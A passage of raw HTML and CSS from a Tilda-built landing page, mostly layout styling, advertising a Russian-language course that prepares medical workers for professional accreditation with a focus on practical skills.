var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632485001336"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632485001336"] {top:674px;left:calc(50% - 480px + 358px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632485001336"] {top:687px;left:calc(50% - 320px + 26px);height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632485001336"] {top:619px;left:calc(50% - 240px + 29px);height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632485001336"] {top:638px;left:calc(50% - 185px + 36px);height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632484950610"]{z-index:12;top:672px;left:calc(50% - 600px + 38px);width:22px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484950610"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632484950610"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484950610"] {top:676px;left:calc(50% - 480px + 38px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484950610"] {top:632px;left:calc(50% - 320px + 28px);height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484950610"] {top:567px;left:calc(50% - 240px + 37px);height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484950610"] {top:583px;left:calc(50% - 185px + 38px);height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632485089113"]{z-index:13;top:663px;left:calc(50% - 600px + 891px);width:21px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632485089113"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632485089113"] .tn-atom {-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);transform:rotate(270deg);}#rec607734860 .tn-elem[data-elem-id="1632485089113"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632485089113"] {top:667px;left:calc(50% - 480px + 681px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632485089113"] {top:746px;left:calc(50% - 320px + 22px);height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632485089113"] {top:669px;left:calc(50% - 240px + 35px);height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632485089113"] {top:697px;left:calc(50% - 185px + 32px);height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632484539010"]{z-index:14;top:49px;left:10px;width:469px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484539010"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632484539010"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484539010"] {top:143px;left:0px;height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484539010"] {top:19px;left:0px;height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484539010"] {top:25px;left:0px;width:388px;height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484539010"] {top:10px;left:0px;width:248px;height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632484670946"]{z-index:15;top:654px;left:calc(50% - 600px + 881px);width:25px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484670946"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632484670946"] .tn-atom {-webkit-transform:rotate(397deg);-moz-transform:rotate(397deg);transform:rotate(397deg);}#rec607734860 .tn-elem[data-elem-id="1632484670946"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484670946"] {top:658px;left:calc(50% - 480px + 671px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484670946"] {top:736px;left:calc(50% - 320px + 12px);height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484670946"] {top:657px;left:calc(50% - 240px + 22px);height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484670946"] {top:687px;left:calc(50% - 185px + 22px);height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632484670949"]{z-index:16;top:654px;left:calc(50% - 600px + 442px);width:36px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484670949"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632484670949"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484670949"] {top:658px;left:calc(50% - 480px + 342px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484670949"] {top:671px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484670949"] {top:603px;left:calc(50% - 240px + 18px);height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484670949"] {top:622px;left:calc(50% - 185px + 20px);height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632484670951"]{z-index:17;top:654px;left:calc(50% - 600px + 22px);width:33px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484670951"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632484670951"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484670951"] {top:658px;left:calc(50% - 480px + 22px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484670951"] {top:614px;left:calc(50% - 320px + 12px);height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484670951"] {top:545px;left:calc(50% - 240px + 19px);height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484670951"] {top:565px;left:calc(50% - 185px + 22px);height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632484434726"]{z-index:18;top:458px;left:calc(50% - 600px + 465px);width:12px;height:auto;}@media (min-width:1200px) {#rec607734860 .tn-elem.t396__elem--anim-hidden[data-elem-id="1632484434726"] {opacity:0;}}#rec607734860 .tn-elem[data-elem-id="1632484434726"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632484434726"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484434726"] {top:568px;left:calc(50% - 480px + 420px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484434726"] {top:448px;left:calc(50% - 320px + 216px);height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484434726"] {top:504px;left:calc(50% - 240px + 206px);height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484434726"] {top:527px;left:calc(50% - 185px + 234px);height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632485396451"]{color:#1b262c;text-align:center;z-index:19;top:449px;left:calc(50% - 600px + 355px);width:105px;height:25px;}#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom{color:#1b262c;font-size:18px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;border-radius:6px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom::before,#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:6px;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom:hover::after {opacity:1;}}#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom:hover {color:#ff7e67;}}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632485396451"] {top:559px;left:calc(50% - 480px + 310px);width:px;}#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom {white-space:normal;background-size:cover;}#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632485396451"] {top:439px;left:calc(50% - 320px + 106px);width:px;}#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom {white-space:normal;background-size:cover;}#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632485396451"] {top:495px;left:calc(50% - 240px + 96px);width:px;}#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom {white-space:normal;background-size:cover;}#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632485396451"] {top:518px;left:calc(50% - 185px + 124px);width:px;}#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom {white-space:normal;background-size:cover;}#rec607734860 .tn-elem[data-elem-id="1632485396451"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec607734860 .tn-elem[data-elem-id="1632485456889"]{color:#1b262c;text-align:center;z-index:20;top:436px;left:calc(50% - 600px + 28px);width:260px;height:60px;}#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom{color:#1b262c;font-size:18px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;border-width:1px;border-radius:6px;background-position:center center;border-color:#ff7e67 ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;--t396-bgcolor-hover-color:#ff7e67 ;--t396-bgcolor-hover-image:none ;--t396-bordercolor:#ff7e67;}#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom::before,#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:6px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom:hover::after {opacity:1;}}#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom:hover {color:#fafafa;}}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632485456889"] {top:541px;left:calc(50% - 480px + 10px);width:px;}#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom {white-space:normal;background-size:cover;}#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632485456889"] {top:349px;left:calc(50% - 320px + 33px);width:px;}#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom {white-space:normal;background-size:cover;}#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632485456889"] {top:407px;left:calc(50% - 240px + 21px);width:px;}#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom {white-space:normal;background-size:cover;}#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632485456889"] {top:440px;left:calc(50% - 185px + 55px);width:px;}#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom {white-space:normal;background-size:cover;}#rec607734860 .tn-elem[data-elem-id="1632485456889"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec607734860 .tn-elem[data-elem-id="1632490568366"]{z-index:21;top:508px;left:calc(50% - 600px + 699px);width:55px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632490568366"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632490568366"] .tn-atom {-webkit-transform:rotate(2deg);-moz-transform:rotate(2deg);transform:rotate(2deg);}#rec607734860 .tn-elem[data-elem-id="1632490568366"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632490568366"] {top:246px;left:calc(50% - 480px + 581px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632490568366"] {top:682px;left:calc(50% - 320px + 479px);height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632490568366"] {top:606px;left:calc(50% - 240px + 409px);height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632490568366"] {top:663px;left:calc(50% - 185px + 132px);width:26px;height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632490568363"]{z-index:22;top:518px;left:calc(50% - 600px + 1122px);width:50px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632490568363"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632490568363"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632490568363"] {top:451px;left:calc(50% - 480px + 586px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632490568363"] {top:686px;left:calc(50% - 320px + 380px);height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632490568363"] {top:266px;left:calc(50% - 240px + 399px);height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632490568363"] {top:374px;left:calc(50% - 185px + 288px);width:26px;height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632484434741"]{z-index:23;top:248px;left:calc(50% - 600px + 721px);width:71px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632484434741"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632484434741"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632484434741"] {top:100px;left:calc(50% - 480px + 880px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632484434741"] {top:577px;left:calc(50% - 320px + 355px);width:102px;height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632484434741"] {top:397px;left:calc(50% - 240px + 374px);width:75px;height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632484434741"] {top:269px;left:calc(50% - 185px + 27px);width:52px;height:auto;}}#rec607734860 .tn-elem[data-elem-id="1632490474154"]{z-index:24;top:355px;left:calc(100% - 350px + 298px);width:350px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1632490474154"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1632490474154"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1632490474154"] {top:448px;left:calc(100% - 350px + 124px);width:233px;height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1632490474154"] {top:408px;left:calc(100% - 350px + 205px);width:366px;height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1632490474154"] {top:395px;left:calc(100% - 350px + 136px);width:184px;height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1632490474154"] {top:256px;left:calc(100% - 350px + 20px);width:102px;height:auto;}}#rec607734860 .tn-elem[data-elem-id="1687462229091"]{z-index:25;top:271pxpx;left:calc(50% - 600px + 1104pxpx);width:60px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1687462229091"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1687462229091"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1687462229091"] {top:261px;left:calc(50% - 480px + 880px);height:auto;}}@media screen and (max-width:959px) {#rec607734860 .tn-elem[data-elem-id="1687462229091"] {top:507px;left:calc(50% - 320px + 34px);width:106px;height:auto;}}@media screen and (max-width:639px) {#rec607734860 .tn-elem[data-elem-id="1687462229091"] {top:559px;left:calc(50% - 240px + 346px);width:78px;height:auto;}}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1687462229091"] {top:378px;left:calc(50% - 185px + 59px);width:69px;height:auto;}}#rec607734860 .tn-elem[data-elem-id="1687943240524"]{z-index:26;top:205px;left:calc(50% - 600px + 848px);width:335px;height:auto;}#rec607734860 .tn-elem[data-elem-id="1687943240524"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734860 .tn-elem[data-elem-id="1687943240524"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734860 .tn-elem[data-elem-id="1687943240524"] {top:196px;left:calc(50% - 480px + 595px);width:321px;height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec607734860 .tn-elem[data-elem-id="1687943240524"] {top:248px;left:calc(50% - 185px + 103px);width:165px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="607734860" data-artboard-screens="370,480,640,960,1200" data-artboard-height="704" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-370="764" data-artboard-height-res-480="724" data-artboard-height-res-640="804" data-artboard-height-res-960="704"> <div class="t396__carrier" data-artboard-recid="607734860"></div> <div class="t396__filter" data-artboard-recid="607734860"></div> <div class='t396__elem tn-elem tn-elem__6077348601632484851474 ' data-elem-id='1632484851474' data-elem-type='image' data-field-top-value="160" data-field-left-value="806" data-field-width-value="413" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-mobile="y" data-animate-sbs-event="intoview" data-animate-sbs-trg="1" data-animate-sbs-trgofst="0" data-animate-sbs-loop="loop" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':5000,'mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':-360,'bl':'0','ea':'','dt':'0'}]" data-field-filewidth-value="413" data-field-fileheight-value="421" data-field-top-res-370-value="233" data-field-left-res-370-value="89" data-field-width-res-370-value="199" data-field-top-res-480-value="212" data-field-left-res-480-value="449" data-field-width-res-480-value="181" data-field-top-res-640-value="502" data-field-left-res-640-value="-373" data-field-width-res-640-value="306" data-field-top-res-960-value="175" data-field-left-res-960-value="572" data-field-width-res-960-value="373"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3438-3162-4730-b962-653930646539/Vector.svg'
src='https://static.tildacdn.com/tild3438-3162-4730-b962-653930646539/Vector.svg'
alt='' imgfield='tn_img_1632484851474'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632484434636' data-elem-id='1632484434636' data-elem-type='image' data-field-top-value="650" data-field-left-value="879" data-field-width-value="28" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="143" data-field-fileheight-value="163" data-field-top-res-370-value="683" data-field-left-res-370-value="20" data-field-top-res-480-value="657" data-field-left-res-480-value="21" data-field-top-res-640-value="732" data-field-left-res-640-value="10" data-field-top-res-960-value="654" data-field-left-res-960-value="669"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3165-3238-4461-a462-313664613262/9e6e2f18ff64fdab93aa.svg'
src='https://static.tildacdn.com/tild3165-3238-4461-a462-313664613262/9e6e2f18ff64fdab93aa.svg'
alt='' imgfield='tn_img_1632484434636'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632484434640' data-elem-id='1632484434640' data-elem-type='image' data-field-top-value="654" data-field-left-value="20" data-field-width-value="35" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="200" data-field-fileheight-value="212" data-field-top-res-370-value="565" data-field-left-res-370-value="20" data-field-top-res-480-value="545" data-field-left-res-480-value="19" data-field-top-res-640-value="614" data-field-left-res-640-value="10" data-field-top-res-960-value="658" data-field-left-res-960-value="20"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3239-3637-4032-b365-663932363966/558d7d812f1507b7478d.svg'
src='https://static.tildacdn.com/tild3239-3637-4032-b365-663932363966/558d7d812f1507b7478d.svg'
alt='' imgfield='tn_img_1632484434640'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632484434643' data-elem-id='1632484434643' data-elem-type='image' data-field-top-value="654" data-field-left-value="442" data-field-width-value="34" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="236" data-field-fileheight-value="245" data-field-top-res-370-value="622" data-field-left-res-370-value="20" data-field-top-res-480-value="599" data-field-left-res-480-value="20" data-field-top-res-640-value="671" data-field-left-res-640-value="10" data-field-top-res-960-value="658" data-field-left-res-960-value="342"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3331-3765-4962-b538-353233356530/f908e7182282d1405a96.svg'
src='https://static.tildacdn.com/tild3331-3765-4962-b538-353233356530/f908e7182282d1405a96.svg'
alt='' imgfield='tn_img_1632484434643'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632484434653' data-elem-id='1632484434653' data-elem-type='text' data-field-top-value="160" data-field-left-value="30" data-field-width-value="750" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="52" data-field-top-res-370-value="41" data-field-left-res-370-value="16" data-field-width-res-370-value="283" data-field-fontsize-res-370-value="36" data-field-top-res-480-value="84" data-field-left-res-480-value="11" data-field-width-res-480-value="438" data-field-fontsize-res-480-value="48" data-field-top-res-640-value="102" data-field-left-res-640-value="22" data-field-top-res-960-value="203" data-field-left-res-960-value="10" data-field-width-res-960-value="517"> <h1 class='tn-atom'field='tn_text_1632484434653'>Курс по <strong>подготовке к аккредитации</strong></h1> </div> <div class='t396__elem tn-elem tn-elem__6077348601632484434656' data-elem-id='1632484434656' data-elem-type='text' data-field-top-value="328" data-field-left-value="35" data-field-width-value="533" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="18" data-field-top-res-370-value="180" data-field-left-res-370-value="17" data-field-width-res-370-value="359" data-field-fontsize-res-370-value="14" data-field-top-res-480-value="271" data-field-left-res-480-value="20" data-field-width-res-480-value="340" data-field-top-res-640-value="239" data-field-left-res-640-value="25" data-field-top-res-960-value="412" data-field-left-res-960-value="10"> <div class='tn-atom'field='tn_text_1632484434656'>На курсе вы подготовитесь к прохождению аккредитации медицинских работников. Основной упор будет на практические навыки.</div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632484434659' data-elem-id='1632484434659' data-elem-type='text' data-field-top-value="629" data-field-left-value="60" data-field-width-value="207" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="18" data-field-top-res-370-value="575" data-field-left-res-370-value="60" data-field-top-res-480-value="553" data-field-left-res-480-value="70" data-field-width-res-480-value="266" data-field-fontsize-res-480-value="18" data-field-top-res-640-value="614" data-field-left-res-640-value="50" data-field-width-res-640-value="381" data-field-top-res-960-value="658" data-field-left-res-960-value="60"> <div class='tn-atom'field='tn_text_1632484434659'>Индивидуальный подход</div> </div> <div class='t396__elem tn-elem tn-elem__6077348601632484434661' data-elem-id='1632484434661' data-elem-type='text' data-field-top-value="627" data-field-left-value="483" data-field-width-value="229" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" 